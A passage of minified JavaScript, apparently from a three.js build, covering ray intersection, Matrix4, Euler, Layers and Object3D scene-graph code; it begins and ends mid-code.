A<=-d?(h=Math.max(0,-(-a*r+s)),A=h>0?-r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l):A<=d?(h=0,A=Math.min(Math.max(-r,-o),r),u=A*(A+2*o)+l):(h=Math.max(0,-(a*r+s)),A=h>0?r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l);else A=a>0?-r:r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;return n&&n.copy(this.origin).addScaledVector(this.direction,h),i&&i.copy(xn).addScaledVector(yn,A),u}intersectSphere(e,t){In.subVectors(e.center,this.origin);const n=In.dot(this.direction),i=In.dot(In)-n*n,r=e.radius*e.radius;if(i>r)return null;const a=Math.sqrt(r-i),s=n-a,o=n+a;return o<0?null:s<0?this.at(o,t):this.at(s,t)}intersectsSphere(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius}distanceToPlane(e){const t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(e.normal)+e.constant)/t;return n>=0?n:null}intersectPlane(e,t){const n=this.distanceToPlane(e);return null===n?null:this.at(n,t)}intersectsPlane(e){const t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0}intersectBox(e,t){let n,i,r,a,s,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,A=this.origin;return l>=0?(n=(e.min.x-A.x)*l,i=(e.max.x-A.x)*l):(n=(e.max.x-A.x)*l,i=(e.min.x-A.x)*l),c>=0?(r=(e.min.y-A.y)*c,a=(e.max.y-A.y)*c):(r=(e.max.y-A.y)*c,a=(e.min.y-A.y)*c),n>a||r>i?null:((r>n||isNaN(n))&&(n=r),(a<i||isNaN(i))&&(i=a),h>=0?(s=(e.min.z-A.z)*h,o=(e.max.z-A.z)*h):(s=(e.max.z-A.z)*h,o=(e.min.z-A.z)*h),n>o||s>i?null:((s>n||n!=n)&&(n=s),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,t)))}intersectsBox(e){return null!==this.intersectBox(e,In)}intersectTriangle(e,t,n,i,r){Mn.subVectors(t,e),Sn.subVectors(n,e),Bn.crossVectors(Mn,Sn);let a,s=this.direction.dot(Bn);if(s>0){if(i)return null;a=1}else{if(!(s<0))return null;a=-1,s=-s}wn.subVectors(this.origin,e);const o=a*this.direction.dot(Sn.crossVectors(wn,Sn));if(o<0)return null;const l=a*this.direction.dot(Mn.cross(wn));if(l<0)return null;if(o+l>s)return null;const c=-a*wn.dot(Bn);return c<0?null:this.at(c/s,r)}applyMatrix4(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this}equals(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Rn{constructor(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){Rn.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f)}set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){const g=this.elements;return g[0]=e,g[4]=t,g[8]=n,g[12]=i,g[1]=r,g[5]=a,g[9]=s,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=A,g[3]=u,g[7]=d,g[11]=p,g[15]=f,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Rn).fromArray(this.elements)}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],t[9]=n[9],t[10]=n[10],t[11]=n[11],t[12]=n[12],t[13]=n[13],t[14]=n[14],t[15]=n[15],this}copyPosition(e){const t=this.elements,n=e.elements;return t[12]=n[12],t[13]=n[13],t[14]=n[14],this}setFromMatrix3(e){const t=e.elements;return this.set(t[0],t[3],t[6],0,t[1],t[4],t[7],0,t[2],t[5],t[8],0,0,0,0,1),this}extractBasis(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this}extractRotation(e){const t=this.elements,n=e.elements,i=1/Dn.setFromMatrixColumn(e,0).length(),r=1/Dn.setFromMatrixColumn(e,1).length(),a=1/Dn.setFromMatrixColumn(e,2).length();return t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*a,t[9]=n[9]*a,t[10]=n[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromEuler(e){const t=this.elements,n=e.x,i=e.y,r=e.z,a=Math.cos(n),s=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=-o*h,t[8]=l,t[1]=n+i*l,t[5]=e-r*l,t[9]=-s*o,t[2]=r-e*l,t[6]=i+n*l,t[10]=a*o}else if("YXZ"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e+r*s,t[4]=i*s-n,t[8]=a*l,t[1]=a*h,t[5]=a*c,t[9]=-s,t[2]=n*s-i,t[6]=r+e*s,t[10]=a*o}else if("ZXY"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e-r*s,t[4]=-a*h,t[8]=i+n*s,t[1]=n+i*s,t[5]=a*c,t[9]=r-e*s,t[2]=-a*l,t[6]=s,t[10]=a*o}else if("ZYX"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=i*l-n,t[8]=e*l+r,t[1]=o*h,t[5]=r*l+e,t[9]=n*l-i,t[2]=-l,t[6]=s*o,t[10]=a*o}else if("YZX"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=r-e*h,t[8]=i*h+n,t[1]=h,t[5]=a*c,t[9]=-s*c,t[2]=-l*c,t[6]=n*h+i,t[10]=e-r*h}else if("XZY"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=-h,t[8]=l*c,t[1]=e*h+r,t[5]=a*c,t[9]=n*h-i,t[2]=i*h-n,t[6]=s*c,t[10]=r*h+e}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromQuaternion(e){return this.compose(Un,e,Ln)}lookAt(e,t,n){const i=this.elements;return Fn.subVectors(e,t),0===Fn.lengthSq()&&(Fn.z=1),Fn.normalize(),Pn.crossVectors(n,Fn),0===Pn.lengthSq()&&(1===Math.abs(n.z)?Fn.x+=1e-4:Fn.z+=1e-4,Fn.normalize(),Pn.crossVectors(n,Fn)),Pn.normalize(),Nn.crossVectors(Fn,Pn),i[0]=Pn.x,i[4]=Nn.x,i[8]=Fn.x,i[1]=Pn.y,i[5]=Nn.y,i[9]=Fn.y,i[2]=Pn.z,i[6]=Nn.z,i[10]=Fn.z,this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[4],o=n[8],l=n[12],c=n[1],h=n[5],A=n[9],u=n[13],d=n[2],p=n[6],f=n[10],g=n[14],m=n[3],v=n[7],E=n[11],b=n[15],C=i[0],_=i[4],I=i[8],x=i[12],y=i[1],w=i[5],M=i[9],S=i[13],B=i[2],T=i[6],R=i[10],D=i[14],Q=i[3],U=i[7],L=i[11],P=i[15];return r[0]=a*C+s*y+o*B+l*Q,r[4]=a*_+s*w+o*T+l*U,r[8]=a*I+s*M+o*R+l*L,r[12]=a*x+s*S+o*D+l*P,r[1]=c*C+h*y+A*B+u*Q,r[5]=c*_+h*w+A*T+u*U,r[9]=c*I+h*M+A*R+u*L,r[13]=c*x+h*S+A*D+u*P,r[2]=d*C+p*y+f*B+g*Q,r[6]=d*_+p*w+f*T+g*U,r[10]=d*I+p*M+f*R+g*L,r[14]=d*x+p*S+f*D+g*P,r[3]=m*C+v*y+E*B+b*Q,r[7]=m*_+v*w+E*T+b*U,r[11]=m*I+v*M+E*R+b*L,r[15]=m*x+v*S+E*D+b*P,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],s=e[5],o=e[9],l=e[13],c=e[2],h=e[6],A=e[10],u=e[14];return e[3]*(+r*o*h-i*l*h-r*s*A+n*l*A+i*s*u-n*o*u)+e[7]*(+t*o*u-t*l*A+r*a*A-i*a*u+i*l*c-r*o*c)+e[11]*(+t*l*h-t*s*u-r*a*h+n*a*u+r*s*c-n*l*c)+e[15]*(-i*s*c-t*o*h+t*s*A+i*a*h-n*a*A+n*o*c)}transpose(){const e=this.elements;let t;return t=e[1],e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this}setPosition(e,t,n){const i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=e[9],A=e[10],u=e[11],d=e[12],p=e[13],f=e[14],g=e[15],m=h*f*l-p*A*l+p*o*u-s*f*u-h*o*g+s*A*g,v=d*A*l-c*f*l-d*o*u+a*f*u+c*o*g-a*A*g,E=c*p*l-d*h*l+d*s*u-a*p*u-c*s*g+a*h*g,b=d*h*o-c*p*o-d*s*A+a*p*A+c*s*f-a*h*f,C=t*m+n*v+i*E+r*b;if(0===C)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const _=1/C;return e[0]=m*_,e[1]=(p*A*r-h*f*r-p*i*u+n*f*u+h*i*g-n*A*g)*_,e[2]=(s*f*r-p*o*r+p*i*l-n*f*l-s*i*g+n*o*g)*_,e[3]=(h*o*r-s*A*r-h*i*l+n*A*l+s*i*u-n*o*u)*_,e[4]=v*_,e[5]=(c*f*r-d*A*r+d*i*u-t*f*u-c*i*g+t*A*g)*_,e[6]=(d*o*r-a*f*r-d*i*l+t*f*l+a*i*g-t*o*g)*_,e[7]=(a*A*r-c*o*r+c*i*l-t*A*l-a*i*u+t*o*u)*_,e[8]=E*_,e[9]=(d*h*r-c*p*r-d*n*u+t*p*u+c*n*g-t*h*g)*_,e[10]=(a*p*r-d*s*r+d*n*l-t*p*l-a*n*g+t*s*g)*_,e[11]=(c*s*r-a*h*r-c*n*l+t*h*l+a*n*u-t*s*u)*_,e[12]=b*_,e[13]=(c*p*i-d*h*i+d*n*A-t*p*A-c*n*f+t*h*f)*_,e[14]=(d*s*i-a*p*i-d*n*o+t*p*o+a*n*f-t*s*f)*_,e[15]=(a*h*i-c*s*i+c*n*o-t*h*o-a*n*A+t*s*A)*_,this}scale(e){const t=this.elements,n=e.x,i=e.y,r=e.z;return t[0]*=n,t[4]*=i,t[8]*=r,t[1]*=n,t[5]*=i,t[9]*=r,t[2]*=n,t[6]*=i,t[10]*=r,t[3]*=n,t[7]*=i,t[11]*=r,this}getMaxScaleOnAxis(){const e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],n=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],i=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,n,i))}makeTranslation(e,t,n){return e.isVector3?this.set(1,0,0,e.x,0,1,0,e.y,0,0,1,e.z,0,0,0,1):this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this}makeRotationX(e){const t=Math.cos(e),n=Math.sin(e);return this.set(1,0,0,0,0,t,-n,0,0,n,t,0,0,0,0,1),this}makeRotationY(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,0,n,0,0,1,0,0,-n,0,t,0,0,0,0,1),this}makeRotationZ(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,0,n,t,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(e,t){const n=Math.cos(t),i=Math.sin(t),r=1-n,a=e.x,s=e.y,o=e.z,l=r*a,c=r*s;return this.set(l*a+n,l*s-i*o,l*o+i*s,0,l*s+i*o,c*s+n,c*o-i*a,0,l*o-i*s,c*o+i*a,r*o*o+n,0,0,0,0,1),this}makeScale(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this}makeShear(e,t,n,i,r,a){return this.set(1,n,r,0,e,1,a,0,t,i,1,0,0,0,0,1),this}compose(e,t,n){const i=this.elements,r=t._x,a=t._y,s=t._z,o=t._w,l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=n.x,C=n.y,_=n.z;return i[0]=(1-(p+g))*b,i[1]=(u+E)*b,i[2]=(d-v)*b,i[3]=0,i[4]=(u-E)*C,i[5]=(1-(A+g))*C,i[6]=(f+m)*C,i[7]=0,i[8]=(d+v)*_,i[9]=(f-m)*_,i[10]=(1-(A+p))*_,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this}decompose(e,t,n){const i=this.elements;let r=Dn.set(i[0],i[1],i[2]).length();const a=Dn.set(i[4],i[5],i[6]).length(),s=Dn.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Qn.copy(this);const o=1/r,l=1/a,c=1/s;return Qn.elements[0]*=o,Qn.elements[1]*=o,Qn.elements[2]*=o,Qn.elements[4]*=l,Qn.elements[5]*=l,Qn.elements[6]*=l,Qn.elements[8]*=c,Qn.elements[9]*=c,Qn.elements[10]*=c,t.setFromRotationMatrix(Qn),n.x=r,n.y=a,n.z=s,this}makePerspective(e,t,n,i,r,a,s=2e3){const o=this.elements,l=2*r/(t-e),c=2*r/(n-i),h=(t+e)/(t-e),A=(n+i)/(n-i);let u,d;if(s===At)u=-(a+r)/(a-r),d=-2*a*r/(a-r);else{if(s!==ut)throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: "+s);u=-a/(a-r),d=-a*r/(a-r)}return o[0]=l,o[4]=0,o[8]=h,o[12]=0,o[1]=0,o[5]=c,o[9]=A,o[13]=0,o[2]=0,o[6]=0,o[10]=u,o[14]=d,o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this}makeOrthographic(e,t,n,i,r,a,s=2e3){const o=this.elements,l=1/(t-e),c=1/(n-i),h=1/(a-r),A=(t+e)*l,u=(n+i)*c;let d,p;if(s===At)d=(a+r)*h,p=-2*h;else{if(s!==ut)throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+s);d=r*h,p=-1*h}return o[0]=2*l,o[4]=0,o[8]=0,o[12]=-A,o[1]=0,o[5]=2*c,o[9]=0,o[13]=-u,o[2]=0,o[6]=0,o[10]=p,o[14]=-d,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<16;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<16;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}}const Dn=new en,Qn=new Rn,Un=new en(0,0,0),Ln=new en(1,1,1),Pn=new en,Nn=new en,Fn=new en,On=new Rn,kn=new $t;class Gn{constructor(e=0,t=0,n=0,i=Gn.DEFAULT_ORDER){this.isEuler=!0,this._x=e,this._y=t,this._z=n,this._order=i}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get order(){return this._order}set order(e){this._order=e,this._onChangeCallback()}set(e,t,n,i=this._order){return this._x=e,this._y=t,this._z=n,this._order=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this}setFromRotationMatrix(e,t=this._order,n=!0){const i=e.elements,r=i[0],a=i[4],s=i[8],o=i[1],l=i[5],c=i[9],h=i[2],A=i[6],u=i[10];switch(t){case"XYZ":this._y=Math.asin(vt(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-c,u),this._z=Math.atan2(-a,r)):(this._x=Math.atan2(A,l),this._z=0);break;case"YXZ":this._x=Math.asin(-vt(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(s,u),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(vt(A,-1,1)),Math.abs(A)<.9999999?(this._y=Math.atan2(-h,u),this._z=Math.atan2(-a,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-vt(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(A,u),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-a,l));break;case"YZX":this._z=Math.asin(vt(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(s,u));break;case"XZY":this._z=Math.asin(-vt(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(A,l),this._y=Math.atan2(s,r)):(this._x=Math.atan2(-c,u),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+t)}return this._order=t,!0===n&&this._onChangeCallback(),this}setFromQuaternion(e,t,n){return On.makeRotationFromQuaternion(e),this.setFromRotationMatrix(On,t,n)}setFromVector3(e,t=this._order){return this.set(e.x,e.y,e.z,t)}reorder(e){return kn.setFromEuler(this),this.setFromQuaternion(kn,e)}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order}fromArray(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Gn.DEFAULT_ORDER="XYZ";class Hn{constructor(){this.mask=1}set(e){this.mask=1<<e>>>0}enable(e){this.mask|=1<<e}enableAll(){this.mask=-1}toggle(e){this.mask^=1<<e}disable(e){this.mask&=~(1<<e)}disableAll(){this.mask=0}test(e){return!!(this.mask&e.mask)}isEnabled(e){return!!(this.mask&1<<e)}}let zn=0;const Vn=new en,Wn=new $t,qn=new Rn,jn=new en,Yn=new en,Xn=new en,Kn=new $t,Jn=new en(1,0,0),Zn=new en(0,1,0),$n=new en(0,0,1),ei={type:"added"},ti={type:"removed"},ni={type:"childadded",child:null},ii={type:"childremoved",child:null};class ri extends dt{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:zn++}),this.uuid=mt(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=ri.DEFAULT_UP.clone();const e=new en,t=new Gn,n=new $t,i=new en(1,1,1);t._onChange((function(){n.setFromEuler(t,!1)})),n._onChange((function(){t.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Rn},normalMatrix:{value:new Mt}}),this.matrix=new Rn,this.matrixWorld=new Rn,this.matrixWorldInv=new Rn,this.offsetMatrix=(new Rn).identity(),this.offsetMatrixInv=(new Rn).identity(),this.center=new en,this.centerOffset=new en,this.modelOffsetMatrix=(new Rn).identity(),this.modelOffsetMatrixInv=(new Rn).identity(),this.matrixAutoUpdate=ri.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Hn,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(e){return this.quaternion.premultiply(e),this}setRotationFromAxisAngle(e,t){this.quaternion.setFromAxisAngle(e,t)}setRotationFromEuler(e){this.quaternion.setFromEuler(e,!0)}setRotationFromMatrix(e){this.quaternion.setFromRotationMatrix(e)}setRotationFromQuaternion(e){this.quaternion.copy(e)}rotateOnAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.multiply(Wn),this}rotateOnWorldAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.premultiply(Wn),this}rotateX(e){return this.rotateOnAxis(Jn,e)}rotateY(e){return this.rotateOnAxis(Zn,e)}rotateZ(e){return this.rotateOnAxis($n,e)}translateOnAxis(e,t){return Vn.copy(e).applyQuaternion(this.quaternion),this.position.add(Vn.multiplyScalar(t)),this}translateX(e){return this.translateOnAxis(Jn,e)}translateY(e){return this.translateOnAxis(Zn,e)}translateZ(e){return this.translateOnAxis($n,e)}localToWorld(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(this.matrixWorld)}worldToLocal(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(qn.copy(this.matrixWorld).invert())}lookAt(e,t,n){e.isVector3?jn.copy(e):jn.set(e,t,n);const i=this.parent;this.updateWorldMatrix(!0,!1),Yn.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?qn.lookAt(Yn,jn,this.up):qn.lookAt(jn,Yn,this.up),this.quaternion.setFromRotationMatrix(qn),i&&(qn.extractRotation(i.matrixWorld),Wn.setFromRotationMatrix(qn),this.quaternion.premultiply(Wn.invert()))}add(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.add(arguments[e]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(e.removeFromParent(),e.parent=this,this.children.push(e),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)}remove(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.remove(arguments[e]);return this}const t=this.children.indexOf(e);return-1!==t&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(ti),ii.child=e,this.dispatchEvent(ii),ii.child=null),this}removeFromParent(){const e=this.parent;return null!==e&&e.remove(this),this}clear(){return this.remove(...this.children)}attach(e){return this.updateWorldMatrix(!0,!1),qn.copy(this.matrixWorld).invert(),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),qn.multiply(e.parent.matrixWorld)),e.applyMatrix4(qn),e.removeFromParent(),e.parent=this,this.children.push(e),e.updateWorldMatrix(!1,!0),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null,this}getObjectById(e){return this.getObjectByProperty("id",e)}getObjectByName(e){return this.getObjectByProperty("name",e)}getObjectByProperty(e,t){if(this[e]===t)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(e,t);if(void 0!==i)return i}}getObjectsByProperty(e,t,n=[]){this[e]===t&&n.push(this);const i=this.children;for(let r=0,a=i.length;r<a;r++)i[r].getObjectsByProperty(e,t,n);return n}getWorldPosition(e){return this.updateWorldMatrix(!0,!1),e.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,e,Xn),e}getWorldScale(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,Kn,e),e}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()}raycast(){}traverse(e){e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverse(e)}traverseVisible(e){if(!1===this.visible)return;e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}traverseAncestors(e){const t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.matrixWorldNeedsUpdate=!1,e=!0);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)}updateWorldMatrix(e,t){const n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert(),!0===t){const e=this.children;for(let t=0,n=e.length;t<n;t++)e[t].updateWorldMatrix(!1,!0)}}toJSON(e){const t=void 0===e||"string"==typeof e,n={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},n.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const i={};function r(t,n){return void 0===t[n.uuid]&&(t[n.uuid]=n.toJSON(e)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),Object.keys(this.userData).length>0&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),i.up=this.up.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON(),null!==this.instanceColor&&(i.instanceColor=this.instanceColor.toJSON())),this.isBatchedMesh&&(i.type="BatchedMesh",i.perObjectFrustumCulled=this.perObjectFrustumCulled,i.sortObjects=this.sortObjects,i.drawRanges=this._drawRanges,i.reservedRanges=this._reservedRanges,i.visibility=this._visibility,i.active=this._active,i.bounds=this._bounds.map((e=>({boxInitialized:e.boxInitialized,boxMin:e.box.min.toArray(),boxMax:e.box.max.toArray(),sphereInitialized:e.sphereInitialized,sphereRadius:e.sphere.radius,sphereCenter:e.sphere.center.toArray()}))),i.maxGeometryCount=this._maxGeometryCount,i.maxVertexCount=this._maxVertexCount,i.maxIndexCount=this._maxIndexCount,i.geometryInitialized=this._geometryInitialized,i.geometryCount=this._geometryCount,i.matricesTexture=this._matricesTexture.toJSON(e),null!==this._colorsTexture&&(i.colorsTexture=this._colorsTexture.toJSON(e)),null!==this.boundingSphere&&(i.boundingSphere={center:i.boundingSphere.center.toArray(),radius:i.boundingSphere.radius}),null!==this.boundingBox&&(i.boundingBox={min:i.boundingBox.min.toArray(),max:i.boundingBox.max.toArray()})),this.isScene)this.background&&(this.background.isColor?i.background=this.background.toJSON():this.background.isTexture&&(i.background=this.background.toJSON(e).uuid)),this.environment&&this.environment.isTexture&&!0!==this.environment.isRenderTargetTexture&&(i.environment=this.environment.toJSON(e).uuid);else if(this.isMesh||this.isLine||this.isPoints){i.geometry=r(e.geometries,this.geometry);const t=this.geometry.parameters;if(void 0!==t&&void 0!==t.shapes){const n=t.shapes;if(Array.isArray(n))for(let t=0,i=n.length;t<i;t++){const i=n[t];r(e.shapes,i)}else r(e.shapes,n)}}if(this.isSkinnedMesh&&(i.bindMode=this.bindMode,i.bindMatrix=this.bindMatrix.toArray(),void 0!==this.skeleton&&(r(e.skeletons,this.skeleton),i.skeleton=this.skeleton.uuid)),void 0!==this.material)if(Array.isArray(this.material)){const t=[];for(let n=0,i=this.material.length;n<i;n++)t.push(r(e.materials,this.material[n]));i.material=t}else i.material=r(e.materials,this.material);if(this.children.length>0){i.children=[];for(let 